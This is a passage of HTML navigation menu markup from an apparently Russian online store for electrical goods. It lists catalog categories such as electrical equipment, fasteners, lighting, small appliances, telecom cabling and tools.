											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/elektrotekhnika/">Электротехника</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/modulnoe-oborudovanie/" title="Модульное оборудование">
														<span>Модульное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/dopolnitelnye-modulnye-ustroystva/" title="Дополнительные модульные устройства">
														<span>Дополнительные модульные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/aksessuary-dlya-shkafov-i-shchitov/" title="Аксессуары для шкафов и щитов">
														<span>Аксессуары для шкафов и щитов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/elektroustanovochnye-izdeliya/" title="Электроустановочные изделия">
														<span>Электроустановочные изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/batareyki-akkumulyatory-zaryadnye-ustroystva/" title="Батарейки, аккумуляторы, зарядные устройства">
														<span>Батарейки, аккумуляторы, зарядные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/" title="Вилки, розетки и устройства промышленные и специальные">
														<span>Вилки, розетки и устройства промышленные и специальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/" title="Монтажные изделия">
														<span>Монтажные изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika-komponenty-i-sistemy/" title="Коммуникационная техника/Компоненты и системы">
														<span>Коммуникационная техника/Компоненты и системы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/kompensatsiya-reaktivnoy-moshchnosti/" title="Компенсация реактивной мощности">
														<span>Компенсация реактивной мощности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/kontaktory-puskateli/" title="Контакторы, пускатели">
														<span>Контакторы, пускатели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/oborudovanie-dlya-promyshlennoy-ustanovki/" title="Оборудование для промышленной установки">
														<span>Оборудование для промышленной установки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/material-montazhnyy/" title="Материал монтажный">
														<span>Материал монтажный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/procha-produktsiya/" title="Проча продукция">
														<span>Проча продукция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/montazhnye-korobki/" title="Монтажные коробки">
														<span>Монтажные коробки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/silovoe-oborudovanie-zashchity-i-kommutatsii/" title="Силовое оборудование защиты и коммутации">
														<span>Силовое оборудование защиты и коммутации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/sistemy-raspredeleniya-vysokogo-napryazheniya/" title="Системы распределения высокого напряжения">
														<span>Системы распределения высокого напряжения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/oborudovanie-zashchity-i-avtomatizatsii/" title="Оборудование защиты и автоматизации">
														<span>Оборудование защиты и автоматизации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/oborudovanie-nizkovoltnoe/" title="Оборудование низковольтное">
														<span>Оборудование низковольтное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/oborudovanie-promyshlennoy-avtomatizatsii/" title="Оборудование промышленной автоматизации">
														<span>Оборудование промышленной автоматизации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/pribory-kontrolya-ucheta-i-izmereniya/" title="Приборы контроля, учета и измерения">
														<span>Приборы контроля, учета и измерения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/pribory-ucheta-kontrolya-izmereniya-i-oborudovanie-elektropitaniya/" title="Приборы учета, контроля, измерения и оборудование электропитания">
														<span>Приборы учета, контроля, измерения и оборудование электропитания</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/silovye-razyemy/" title="Силовые разъёмы">
														<span>Силовые разъёмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/razemy/" title="Разъемы">
														<span>Разъемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/rele/" title="Реле">
														<span>Реле</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/retro-provodka/" title="Ретро проводка">
														<span>Ретро проводка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/" title="Система электромонтажных колонн">
														<span>Система электромонтажных колонн</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/sistemy-pozharnoy-okhrannoy-signalizatsii-i-sistemy-avariynogo-opoveshcheniya/" title="Системы пожарной, охранной сигнализации и системы аварийного оповещения">
														<span>Системы пожарной, охранной сигнализации и системы аварийного оповещения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii-raspredelitelnye-ustroystva/" title="Системы распределения электроэнергии/распределительные устройства">
														<span>Системы распределения электроэнергии/распределительные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/shkafy-boksy-i-prinadlezhnosti-k-nim-/" title="Шкафы, боксы и принадлежности к ним ">
														<span>Шкафы, боксы и принадлежности к ним </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/" title="Удлинители и удлинительные шнуры">
														<span>Удлинители и удлинительные шнуры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/umnyy-dom/" title="Умный дом">
														<span>Умный дом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/ustroystva-bezopasnosti/" title="Устройства безопасности">
														<span>Устройства безопасности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/ustroystva-zazemleniya-molniezashchity-i-zashchity-ot-perenapryazheniy/" title="Устройства заземления, молниезащиты и защиты от перенапряжений">
														<span>Устройства заземления, молниезащиты и защиты от перенапряжений</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva-montazhnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства">
														<span>Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/ustroystva-opticheskoy-i-akusticheskoy-signalizatsii/" title="Устройства оптической и акустической сигнализации">
														<span>Устройства оптической и акустической сигнализации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/" title="Электромонтажный и диэлектрический инструмент">
														<span>Электромонтажный и диэлектрический инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/elektroshchity-v-sbore/" title="Электрощиты в сборе">
														<span>Электрощиты в сборе</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/prochee-elektrooborudovanie/" title="Прочее электрооборудование">
														<span>Прочее электрооборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii/" title="Системы распределения электроэнергии">
														<span>Системы распределения электроэнергии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства">
														<span>Устройства защиты, плавкие предохранители, модульные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika/" title="Коммуникационная техника">
														<span>Коммуникационная техника</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/metizy-i-stroitelnyy-krepezh/" title="Метизы и Строительный крепеж">
										<span>Метизы и Строительный крепеж</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/metizy-i-stroitelnyy-krepezh/">Метизы и Строительный крепеж</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/anker-boltovoy/" title="Анкер болтовой">
														<span>Анкер болтовой</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/anker-zabivnoy/" title="Анкер забивной">
														<span>Анкер забивной</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/anker-klinovoy/" title="Анкер клиновой">
														<span>Анкер клиновой</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-ankernyy/" title="Болт анкерный">
														<span>Болт анкерный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-polukrugloy-golovkoy-i-kvadratnym-podgolovkom/" title="Болт с полукруглой головкой и квадратным подголовком">
														<span>Болт с полукруглой головкой и квадратным подголовком</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-shestigrannoy-golovkoy/" title="Болт с шестигранной головкой">
														<span>Болт с шестигранной головкой</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/vinty/" title="Винты">
														<span>Винты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-barashkovaya/" title="Гайка барашковая">
														<span>Гайка барашковая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-dlinnaya/" title="Гайка длинная">
														<span>Гайка длинная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-kolpachkovaya/" title="Гайка колпачковая">
														<span>Гайка колпачковая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-skolzyashchaya/" title="Гайка скользящая">
														<span>Гайка скользящая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-stopornaya/" title="Гайка стопорная">
														<span>Гайка стопорная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-shestigrannaya/" title="Гайка шестигранная">
														<span>Гайка шестигранная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/germetik/" title="Герметик">
														<span>Герметик</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel/" title="Дюбель">
														<span>Дюбель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-rezbovoy/" title="Дюбель резьбовой">
														<span>Дюбель резьбовой</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-gvozd/" title="Дюбель-гвоздь">
														<span>Дюбель-гвоздь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-khomut/" title="Дюбель-хомут">
														<span>Дюбель-хомут</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/zazhimy-nesushchego-trosa/" title="Зажимы несущего троса">
														<span>Зажимы несущего троса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/zaklepka-zakladnaya/" title="Заклепка закладная">
														<span>Заклепка закладная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/karabin/" title="Карабин">
														<span>Карабин</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/kley/" title="Клей">
														<span>Клей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/koush-dlya-kanatov/" title="Коуш для канатов">
														<span>Коуш для канатов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-ankernyy/" title="Крюк анкерный">
														<span>Крюк анкерный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-s-vintom/" title="Крюк с винтом">
														<span>Крюк с винтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/zazhim-balochnyy/" title="Зажим балочный">
														<span>Зажим балочный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya/" title="Скоба крепежная">
														<span>Скоба крепежная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-s-gvozdem/" title="Скоба с гвоздем">
														<span>Скоба с гвоздем</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/" title="Скоба пластиковая">
														<span>Скоба пластиковая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/navinchivayushchiysya-kolpachok/" title="Навинчивающийся колпачок">
														<span>Навинчивающийся колпачок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/osnovanie-montazhnoe-dlya-kabelnykh-styazhek-i-elementov/" title="Основание монтажное для кабельных стяжек и элементов">
														<span>Основание монтажное для кабельных стяжек и элементов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/samorez/" title="Саморез">
														<span>Саморез</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/samorezy/" title="Саморезы">
														<span>Саморезы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya-plastikovaya/" title="Скоба крепежная пластиковая">
														<span>Скоба крепежная пластиковая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/stalnaya-provoloka/" title="Стальная проволока">
														<span>Стальная проволока</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/khomut-chervyachnyy/" title="Хомут червячный">
														<span>Хомут червячный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/shayba/" title="Шайба">
														<span>Шайба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/shpilka-rezbovaya/" title="Шпилька резьбовая">
														<span>Шпилька резьбовая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metizy-i-stroitelnyy-krepezh/shurup-po-derevu-s-shestigrannoy-golovkoy/" title="Шуруп по дереву с шестигранной головкой">
														<span>Шуруп по дереву с шестигранной головкой</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/svetotekhnika/" title="Светотехника">
										<span>Светотехника</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/svetotekhnika/">Светотехника</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/svetotekhnika/apparatura-puskoreguliruyushchaya/" title="Аппаратура пускорегулирующая">
														<span>Аппаратура пускорегулирующая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/svetotekhnika/istochniki-sveta/" title="Источники света">
														<span>Источники света</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/svetotekhnika/osvetitelnye-aksessuary/" title="Осветительные аксессуары">
														<span>Осветительные аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/svetotekhnika/svetilniki/" title="Светильники">
														<span>Светильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/svetotekhnika/upravlenie-osveshcheniem/" title="Управление освещением">
														<span>Управление освещением</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/svetotekhnika/fonari-nochniki-girlyandy/" title="Фонари, ночники, гирлянды">
														<span>Фонари, ночники, гирлянды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/svetotekhnika/prochaya-svetotekhnika/" title="Прочая светотехника">
														<span>Прочая светотехника</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/melkaya-bytovaya-tekhnika/" title="Мелкая бытовая техника">
										<span>Мелкая бытовая техника</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/melkaya-bytovaya-tekhnika/">Мелкая бытовая техника</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/beskontaktnye-termometry/" title="Бесконтактные термометры">
														<span>Бесконтактные термометры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/nagrevatelnye-elementy/" title="Нагревательные элементы">
														<span>Нагревательные элементы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/otopitelnye-pribory/" title="Отопительные приборы">
														<span>Отопительные приборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/stabilizatory-napryazheniya/" title="Стабилизаторы напряжения">
														<span>Стабилизаторы напряжения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/sushilki/" title="Сушилки">
														<span>Сушилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/termopoty/" title="Термопоты">
														<span>Термопоты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/ustroystvo-zashchity-ot-zhivotnykh-nasekomykh/" title="Устройство защиты от животных, насекомых">
														<span>Устройство защиты от животных, насекомых</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/elektrokipyatilniki/" title="Электрокипятильники">
														<span>Электрокипятильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/melkaya-bytovaya-tekhnika/prochaya-produktsiyaa/" title="Прочая продукция">
														<span>Прочая продукция</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/sks-i-telekom/" title="СКС и телеком">
										<span>СКС и телеком</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sks-i-telekom/">СКС и телеком</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/sks-i-telekom/vilki-rozetki-i-ustroystva-promyshlennye-i-spetsialnye/" title="Вилки, розетки и устройства промышленные и специальные">
														<span>Вилки, розетки и устройства промышленные и специальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/" title="Кабельно-проводниковая продукция">
														<span>Кабельно-проводниковая продукция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sks-i-telekom/patch-panel/" title="Патч-панель">
														<span>Патч-панель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sks-i-telekom/udliniteli-i-udlinitelnye-shnury/" title="Удлинители и удлинительные шнуры">
														<span>Удлинители и удлинительные шнуры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sks-i-telekom/shkafy-montazhnye/" title="Шкафы монтажные">
														<span>Шкафы монтажные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/instrumenty-i-siz/" title="Инструменты и СИЗ">
										<span>Инструменты и СИЗ</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/instrumenty-i-siz/">Инструменты и СИЗ</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/dielektricheskie-sredstva/" title="Диэлектрические средства">
														<span>Диэлектрические средства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/izmeritelnyy-instrument-i-oborudovanie/" title="Измерительный инструмент и оборудование">
														<span>Измерительный инструмент и оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/instrument-dlya-sip1/" title="Инструмент для СИП">
														<span>Инструмент для СИП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/instrument-ruchnoy/" title="Инструмент ручной">
														<span>Инструмент ручной</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/instrumenty-dlya-opressovki-rezki-snyatiya-izolyatsii/" title="Инструменты для опрессовки, резки, снятия изоляции">
														<span>Инструменты для опрессовки, резки, снятия изоляции</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/kontrolno-izmeritelnye-pribory/" title="Контрольно-измерительные приборы">
														<span>Контрольно-измерительные приборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/lestnitsy-i-stremyanki/" title="Лестницы и стремянки">
														<span>Лестницы и стремянки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/ognestoykie-izdeliya/" title="Огнестойкие изделия">
														<span>Огнестойкие изделия</span>
																											</a>
																									</li>
																																															<li>
